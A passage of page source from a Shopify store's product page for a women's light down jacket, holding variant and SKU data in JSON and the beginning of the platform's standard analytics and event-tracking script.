femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567739122","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc5807f38062c41b6b72b7026183afb64L.jpg?v=1674120512"},"sku":"14:100018786#Purple Hooded;5:200661035","title":"Violet \/ 5XL","untranslatedTitle":"Violet \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567771890","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:361386","title":"Rose \/ XS","untranslatedTitle":"Rose \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567804658","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:361385","title":"Rose \/ S","untranslatedTitle":"Rose \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567837426","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:100014065","title":"Rose \/ M","untranslatedTitle":"Rose \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567870194","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:4182","title":"Rose \/ L","untranslatedTitle":"Rose \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567902962","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:4183","title":"Rose \/ XL","untranslatedTitle":"Rose \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567935730","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:200000990","title":"Rose \/ XXL","untranslatedTitle":"Rose \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307567968498","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:200000991","title":"Rose \/ 3XL","untranslatedTitle":"Rose \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568001266","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:200005259","title":"Rose \/ 4XL","untranslatedTitle":"Rose \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568034034","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Hdbfdb65a80b944279b986bef25d80796o.jpg?v=1674120512"},"sku":"14:200001951#Pink Hooded;5:200661035","title":"Rose \/ 5XL","untranslatedTitle":"Rose \/ 5XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568066802","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:361386","title":"Orange \/ XS","untranslatedTitle":"Orange \/ XS"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568099570","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:361385","title":"Orange \/ S","untranslatedTitle":"Orange \/ S"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568132338","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:100014065","title":"Orange \/ M","untranslatedTitle":"Orange \/ M"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568165106","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:4182","title":"Orange \/ L","untranslatedTitle":"Orange \/ L"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568197874","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:4183","title":"Orange \/ XL","untranslatedTitle":"Orange \/ XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568230642","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:200000990","title":"Orange \/ XXL","untranslatedTitle":"Orange \/ XXL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568263410","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:200000991","title":"Orange \/ 3XL","untranslatedTitle":"Orange \/ 3XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568296178","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:200005259","title":"Orange \/ 4XL","untranslatedTitle":"Orange \/ 4XL"},{"price":{"amount":63.9,"currencyCode":"EUR"},"product":{"title":"Doudoune légère femme","vendor":"DailyDiscount","id":"7864262525170","untranslatedTitle":"Doudoune légère femme","url":"\/products\/doudoune-legere-femme","type":"0"},"id":"44307568328946","image":{"src":"\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512"},"sku":"14:203008818#Orange Hooded;5:200661035","title":"Orange \/ 5XL","untranslatedTitle":"Orange \/ 5XL"}],"purchasingCompany":null},},"https://dailydiscount.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"63847301362","storefrontBaseUrl":"https:\/\/dailydiscount.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":63.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Doudoune légère femme\",\"vendor\":\"DailyDiscount\",\"id\":\"7864262525170\",\"untranslatedTitle\":\"Doudoune légère femme\",\"url\":\"\/products\/doudoune-legere-femme\",\"type\":\"0\"},\"id\":\"44307565117682\",\"image\":{\"src\":\"\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511\"},\"sku\":\"14:200004891#Black Hooded;5:361386\",\"title\":\"Noir \/ XS\",\"untranslatedTitle\":\"Noir \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7864262525170,"gid":"gid:\/\/shopify\/Product\/7864262525170","vendor":"DailyDiscount","type":"0","handle":"doudoune-legere-femme","variants":[{"id":44307565117682,"price":6390,"name":"Doudoune légère femme - Noir \/ XS","public_title":"Noir \/ XS","sku":"14:200004891#Black Hooded;5:361386"},{"id":44307565150450,"price":6390,"name":"Doudoune légère femme - Noir \/ S","public_title":"Noir \/ S","sku":"14:200004891#Black Hooded;5:361385"},{"id":44307565183218,"price":6390,"name":"Doudoune légère femme - Noir \/ M","public_title":"Noir \/ M","sku":"14:200004891#Black Hooded;5:100014065"},{"id":44307565215986,"price":6390,"name":"Doudoune légère femme - Noir \/ L","public_title":"Noir \/ L","sku":"14:200004891#Black Hooded;5:4182"},{"id":44307565248754,"price":6390,"name":"Doudoune légère femme - Noir \/ XL","public_title":"Noir \/ XL","sku":"14:200004891#Black Hooded;5:4183"},{"id":44307565281522,"price":6390,"name":"Doudoune légère femme - Noir \/ XXL","public_title":"Noir \/ XXL","sku":"14:200004891#Black Hooded;5:200000990"},{"id":44307565314290,"price":6390,"name":"Doudoune légère femme - Noir \/ 3XL","public_title":"Noir \/ 3XL","sku":"14:200004891#Black Hooded;5:200000991"},{"id":44307565347058,"price":6390,"name":"Doudoune légère femme - Noir \/ 4XL","public_title":"Noir \/ 4XL","sku":"14:200004891#Black Hooded;5:200005259"},{"id":44307565379826,"price":6390,"name":"Doudoune légère femme - Noir \/ 5XL","public_title":"Noir \/ 5XL","sku":"14:200004891#Black Hooded;5:200661035"},{"id":44307565412594,"price":6390,"name":"Doudoune légère femme - Blanc \/ XS","public_title":"Blanc \/ XS","sku":"14:200002130#White Hooded;5:361386"},{"id":44307565445362,"price":6390,"name":"Doudoune légère femme - Blanc \/ S","public_title":"Blanc \/ S","sku":"14:200002130#White Hooded;5:361385"},{"id":44307565478130,"price":6390,"name":"Doudoune légère femme - Blanc \/ M","public_title":"Blanc \/ M","sku":"14:200002130#White Hooded;5:100014065"},{"id":44307565510898,"price":6390,"name":"Doudoune légère femme - Blanc \/ L","public_title":"Blanc \/ L","sku":"14:200002130#White Hooded;5:4182"},{"id":44307565543666,"price":6390,"name":"Doudoune légère femme - Blanc \/ XL","public_title":"Blanc \/ XL","sku":"14:200002130#White Hooded;5:4183"},{"id":44307565576434,"price":6390,"name":"Doudoune légère femme - Blanc \/ XXL","public_title":"Blanc \/ XXL","sku":"14:200002130#White Hooded;5:200000990"},{"id":44307565609202,"price":6390,"name":"Doudoune légère femme - Blanc \/ 3XL","public_title":"Blanc \/ 3XL","sku":"14:200002130#White Hooded;5:200000991"},{"id":44307565641970,"price":6390,"name":"Doudoune légère femme - Blanc \/ 4XL","public_title":"Blanc \/ 4XL","sku":"14:200002130#White Hooded;5:200005259"},{"id":44307565674738,"price":6390,"name":"Doudoune légère femme - Blanc \/ 5XL","public_title":"Blanc \/ 5XL","sku":"14:200002130#White Hooded;5:200661035"},{"id":44307565707506,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ XS","public_title":"Bleu marine \/ XS","sku":"14:202997806#Navy Blue Hooded;5:361386"},{"id":44307565740274,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ S","public_title":"Bleu marine \/ S","sku":"14:202997806#Navy Blue Hooded;5:361385"},{"id":44307565773042,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ M","public_title":"Bleu marine \/ M","sku":"14:202997806#Navy Blue Hooded;5:100014065"},{"id":44307565805810,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ L","public_title":"Bleu marine \/ L","sku":"14:202997806#Navy Blue Hooded;5:4182"},{"id":44307565838578,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ XL","public_title":"Bleu marine \/ XL","sku":"14:202997806#Navy Blue Hooded;5:4183"},{"id":44307565871346,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ XXL","public_title":"Bleu marine \/ XXL","sku":"14:202997806#Navy Blue Hooded;5:200000990"},{"id":44307565904114,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ 3XL","public_title":"Bleu marine \/ 3XL","sku":"14:202997806#Navy Blue Hooded;5:200000991"},{"id":44307565936882,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ 4XL","public_title":"Bleu marine \/ 4XL","sku":"14:202997806#Navy Blue Hooded;5:200005259"},{"id":44307565969650,"price":6390,"name":"Doudoune légère femme - Bleu marine \/ 5XL","public_title":"Bleu marine \/ 5XL","sku":"14:202997806#Navy Blue Hooded;5:200661035"},{"id":44307566002418,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ XS","public_title":"Bleu Ciel \/ XS","sku":"14:200006152#Lake blue Hooded;5:361386"},{"id":44307566035186,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ S","public_title":"Bleu Ciel \/ S","sku":"14:200006152#Lake blue Hooded;5:361385"},{"id":44307566067954,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ M","public_title":"Bleu Ciel \/ M","sku":"14:200006152#Lake blue Hooded;5:100014065"},{"id":44307566100722,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ L","public_title":"Bleu Ciel \/ L","sku":"14:200006152#Lake blue Hooded;5:4182"},{"id":44307566133490,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ XL","public_title":"Bleu Ciel \/ XL","sku":"14:200006152#Lake blue Hooded;5:4183"},{"id":44307566166258,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ XXL","public_title":"Bleu Ciel \/ XXL","sku":"14:200006152#Lake blue Hooded;5:200000990"},{"id":44307566199026,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ 3XL","public_title":"Bleu Ciel \/ 3XL","sku":"14:200006152#Lake blue Hooded;5:200000991"},{"id":44307566231794,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ 4XL","public_title":"Bleu Ciel \/ 4XL","sku":"14:200006152#Lake blue Hooded;5:200005259"},{"id":44307566264562,"price":6390,"name":"Doudoune légère femme - Bleu Ciel \/ 5XL","public_title":"Bleu Ciel \/ 5XL","sku":"14:200006152#Lake blue Hooded;5:200661035"},{"id":44307566297330,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ XS","public_title":"Bleu vert \/ XS","sku":"14:202520811#Pink blue Hooded;5:361386"},{"id":44307566330098,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ S","public_title":"Bleu vert \/ S","sku":"14:202520811#Pink blue Hooded;5:361385"},{"id":44307566362866,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ M","public_title":"Bleu vert \/ M","sku":"14:202520811#Pink blue Hooded;5:100014065"},{"id":44307566395634,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ L","public_title":"Bleu vert \/ L","sku":"14:202520811#Pink blue Hooded;5:4182"},{"id":44307566428402,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ XL","public_title":"Bleu vert \/ XL","sku":"14:202520811#Pink blue Hooded;5:4183"},{"id":44307566461170,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ XXL","public_title":"Bleu vert \/ XXL","sku":"14:202520811#Pink blue Hooded;5:200000990"},{"id":44307566493938,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ 3XL","public_title":"Bleu vert \/ 3XL","sku":"14:202520811#Pink blue Hooded;5:200000991"},{"id":44307566526706,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ 4XL","public_title":"Bleu vert \/ 4XL","sku":"14:202520811#Pink blue Hooded;5:200005259"},{"id":44307566559474,"price":6390,"name":"Doudoune légère femme - Bleu vert \/ 5XL","public_title":"Bleu vert \/ 5XL","sku":"14:202520811#Pink blue Hooded;5:200661035"},{"id":44307566592242,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ XS","public_title":"Bordeaux \/ XS","sku":"14:350853#Burgundy Hooded;5:361386"},{"id":44307566625010,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ S","public_title":"Bordeaux \/ S","sku":"14:350853#Burgundy Hooded;5:361385"},{"id":44307566657778,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ M","public_title":"Bordeaux \/ M","sku":"14:350853#Burgundy Hooded;5:100014065"},{"id":44307566690546,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ L","public_title":"Bordeaux \/ L","sku":"14:350853#Burgundy Hooded;5:4182"},{"id":44307566723314,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ XL","public_title":"Bordeaux \/ XL","sku":"14:350853#Burgundy Hooded;5:4183"},{"id":44307566756082,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ XXL","public_title":"Bordeaux \/ XXL","sku":"14:350853#Burgundy Hooded;5:200000990"},{"id":44307566788850,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ 3XL","public_title":"Bordeaux \/ 3XL","sku":"14:350853#Burgundy Hooded;5:200000991"},{"id":44307566821618,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ 4XL","public_title":"Bordeaux \/ 4XL","sku":"14:350853#Burgundy Hooded;5:200005259"},{"id":44307566854386,"price":6390,"name":"Doudoune légère femme - Bordeaux \/ 5XL","public_title":"Bordeaux \/ 5XL","sku":"14:350853#Burgundy Hooded;5:200661035"},{"id":44307566887154,"price":6390,"name":"Doudoune légère femme - Rouge \/ XS","public_title":"Rouge \/ XS","sku":"14:200003699#Red Hooded;5:361386"},{"id":44307566919922,"price":6390,"name":"Doudoune légère femme - Rouge \/ S","public_title":"Rouge \/ S","sku":"14:200003699#Red Hooded;5:361385"},{"id":44307566952690,"price":6390,"name":"Doudoune légère femme - Rouge \/ M","public_title":"Rouge \/ M","sku":"14:200003699#Red Hooded;5:100014065"},{"id":44307566985458,"price":6390,"name":"Doudoune légère femme - Rouge \/ L","public_title":"Rouge \/ L","sku":"14:200003699#Red Hooded;5:4182"},{"id":44307567018226,"price":6390,"name":"Doudoune légère femme - Rouge \/ XL","public_title":"Rouge \/ XL","sku":"14:200003699#Red Hooded;5:4183"},{"id":44307567050994,"price":6390,"name":"Doudoune légère femme - Rouge \/ XXL","public_title":"Rouge \/ XXL","sku":"14:200003699#Red Hooded;5:200000990"},{"id":44307567083762,"price":6390,"name":"Doudoune légère femme - Rouge \/ 3XL","public_title":"Rouge \/ 3XL","sku":"14:200003699#Red Hooded;5:200000991"},{"id":44307567116530,"price":6390,"name":"Doudoune légère femme - Rouge \/ 4XL","public_title":"Rouge \/ 4XL","sku":"14:200003699#Red Hooded;5:200005259"},{"id":44307567149298,"price":6390,"name":"Doudoune légère femme - Rouge \/ 5XL","public_title":"Rouge \/ 5XL","sku":"14:200003699#Red Hooded;5:200661035"},{"id":44307567182066,"price":6390,"name":"Doudoune légère femme - Framboise \/ XS","public_title":"Framboise \/ XS","sku":"14:203008817#RHODO Hooded;5:361386"},{"id":44307567214834,"price":6390,"name":"Doudoune légère femme - Framboise \/ S","public_title":"Framboise \/ S","sku":"14:203008817#RHODO Hooded;5:361385"},{"id":44307567247602,"price":6390,"name":"Doudoune légère femme - Framboise \/ M","public_title":"Framboise \/ M","sku":"14:203008817#RHODO Hooded;5:100014065"},{"id":44307567280370,"price":6390,"name":"Doudoune légère femme - Framboise \/ L","public_title":"Framboise \/ L","sku":"14:203008817#RHODO Hooded;5:4182"},{"id":44307567313138,"price":6390,"name":"Doudoune légère femme - Framboise \/ XL","public_title":"Framboise \/ XL","sku":"14:203008817#RHODO Hooded;5:4183"},{"id":44307567345906,"price":6390,"name":"Doudoune légère femme - Framboise \/ XXL","public_title":"Framboise \/ XXL","sku":"14:203008817#RHODO Hooded;5:200000990"},{"id":44307567378674,"price":6390,"name":"Doudoune légère femme - Framboise \/ 3XL","public_title":"Framboise \/ 3XL","sku":"14:203008817#RHODO Hooded;5:200000991"},{"id":44307567411442,"price":6390,"name":"Doudoune légère femme - Framboise \/ 4XL","public_title":"Framboise \/ 4XL","sku":"14:203008817#RHODO Hooded;5:200005259"},{"id":44307567444210,"price":6390,"name":"Doudoune légère femme - Framboise \/ 5XL","public_title":"Framboise \/ 5XL","sku":"14:203008817#RHODO Hooded;5:200661035"},{"id":44307567476978,"price":6390,"name":"Doudoune légère femme - Violet \/ XS","public_title":"Violet \/ XS","sku":"14:100018786#Purple Hooded;5:361386"},{"id":44307567509746,"price":6390,"name":"Doudoune légère femme - Violet \/ S","public_title":"Violet \/ S","sku":"14:100018786#Purple Hooded;5:361385"},{"id":44307567542514,"price":6390,"name":"Doudoune légère femme - Violet \/ M","public_title":"Violet \/ M","sku":"14:100018786#Purple Hooded;5:100014065"},{"id":44307567575282,"price":6390,"name":"Doudoune légère femme - Violet \/ L","public_title":"Violet \/ L","sku":"14:100018786#Purple Hooded;5:4182"},{"id":44307567608050,"price":6390,"name":"Doudoune légère femme - Violet \/ XL","public_title":"Violet \/ XL","sku":"14:100018786#Purple Hooded;5:4183"},{"id":44307567640818,"price":6390,"name":"Doudoune légère femme - Violet \/ XXL","public_title":"Violet \/ XXL","sku":"14:100018786#Purple Hooded;5:200000990"},{"id":44307567673586,"price":6390,"name":"Doudoune légère femme - Violet \/ 3XL","public_title":"Violet \/ 3XL","sku":"14:100018786#Purple Hooded;5:200000991"},{"id":44307567706354,"price":6390,"name":"Doudoune légère femme - Violet \/ 4XL","public_title":"Violet \/ 4XL","sku":"14:100018786#Purple Hooded;5:200005259"},{"id":44307567739122,"price":6390,"name":"Doudoune légère femme - Violet \/ 5XL","public_title":"Violet \/ 5XL","sku":"14:100018786#Purple Hooded;5:200661035"},{"id":44307567771890,"price":6390,"name":"Doudoune légère femme - Rose \/ XS","public_title":"Rose \/ XS","sku":"14:200001951#Pink Hooded;5:361386"},{"id":44307567804658,"price":6390,"name":"Doudoune légère femme - Rose \/ S","public_title":"Rose \/ S","sku":"14:200001951#Pink Hooded;5:361385"},{"id":44307567837426,"price":6390,"name":"Doudoune légère femme - Rose \/ M","public_title":"Rose \/ M","sku":"14:200001951#Pink Hooded;5:100014065"},{"id":44307567870194,"price":6390,"name":"Doudoune légère femme - Rose \/ L","public_title":"Rose \/ L","sku":"14:200001951#Pink Hooded;5:4182"},{"id":44307567902962,"price":6390,"name":"Doudoune légère femme - Rose \/ XL","public_title":"Rose \/ XL","sku":"14:200001951#Pink Hooded;5:4183"},{"id":44307567935730,"price":6390,"name":"Doudoune légère femme - Rose \/ XXL","public_title":"Rose \/ XXL","sku":"14:200001951#Pink Hooded;5:200000990"},{"id":44307567968498,"price":6390,"name":"Doudoune légère femme - Rose \/ 3XL","public_title":"Rose \/ 3XL","sku":"14:200001951#Pink Hooded;5:200000991"},{"id":44307568001266,"price":6390,"name":"Doudoune légère femme - Rose \/ 4XL","public_title":"Rose \/ 4XL","sku":"14:200001951#Pink Hooded;5:200005259"},{"id":44307568034034,"price":6390,"name":"Doudoune légère femme - Rose \/ 5XL","public_title":"Rose \/ 5XL","sku":"14:200001951#Pink Hooded;5:200661035"},{"id":44307568066802,"price":6390,"name":"Doudoune légère femme - Orange \/ XS","public_title":"Orange \/ XS","sku":"14:203008818#Orange Hooded;5:361386"},{"id":44307568099570,"price":6390,"name":"Doudoune légère femme - Orange \/ S","public_title":"Orange \/ S","sku":"14:203008818#Orange Hooded;5:361385"},{"id":44307568132338,"price":6390,"name":"Doudoune légère femme - Orange \/ M","public_title":"Orange \/ M","sku":"14:203008818#Orange Hooded;5:100014065"},{"id":44307568165106,"price":6390,"name":"Doudoune légère femme - Orange \/ L","public_title":"Orange \/ L","sku":"14:203008818#Orange Hooded;5:4182"},{"id":44307568197874,"price":6390,"name":"Doudoune légère femme - Orange \/ XL","public_title":"Orange \/ XL","sku":"14:203008818#Orange Hooded;5:4183"},{"id":44307568230642,"price":6390,"name":"Doudoune légère femme - Orange \/ XXL","public_title":"Orange \/ XXL","sku":"14:203008818#Orange Hooded;5:200000990"},{"id":44307568263410,"price":6390,"name":"Doudoune légère femme - Orange \/ 3XL","public_title":"Orange \/ 3XL","sku":"14:203008818#Orange Hooded;5:200000991"},{"id":44307568296178,"price":6390,"name":"Doudoune légère femme - Orange \/ 4XL","public_title":"Orange \/ 4XL","sku":"14:203008818#Orange Hooded;5:200005259"},{"id":44307568328946,"price":6390,"name":"Doudoune légère femme - Orange \/ 5XL","public_title":"Orange \/ 5XL","sku":"14:203008818#Orange Hooded;5:200661035"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7864262525170,"requestId":"623c44b5-84d5-4f2b-b090-f4a3e6df9c29-1769187200"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
